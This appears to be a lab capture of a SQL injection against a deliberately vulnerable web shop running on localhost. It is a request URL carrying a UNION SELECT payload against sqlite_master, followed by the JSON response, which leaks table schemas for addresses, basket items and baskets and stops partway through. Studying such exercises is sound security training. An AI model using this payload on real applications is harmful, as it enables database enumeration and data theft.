 localhost:3000/rest/products/search?q=apple%27))%20UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%20sqlite_master%20--
Pretty-print
{
  "status": "success",
  "data": [
    {
      "id": null,
      "name": 2,
      "description": 3,
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": "CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `fullName`
VARCHAR(255), `mobileNum` INTEGER, `zipCode` VARCHAR(255), `streetAddress` VARCHAR(255), `city` VARCHAR(255), `state` VARCHAR(255), `country` VARCHAR(255), `createdAt` DATETIME NOT
NULL, `updatedAt` DATETIME NOT NULL)",
      "name": 2,
      "description": 3,
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": "CREATE TABLE `BasketItems` (`ProductId` INTEGER REFERENCES `Products` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `BasketId` INTEGER REFERENCES `Baskets` (`id`) ON DELETE
CASCADE ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `quantity` INTEGER, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, UNIQUE (`ProductId`,
`BasketId`))",
      "name": 2,
      "description": 3,
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": "CREATE TABLE `Baskets` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `coupon` VARCHAR(255), `UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE,
`createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)",
      "name": 2,
      "description": 3,
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },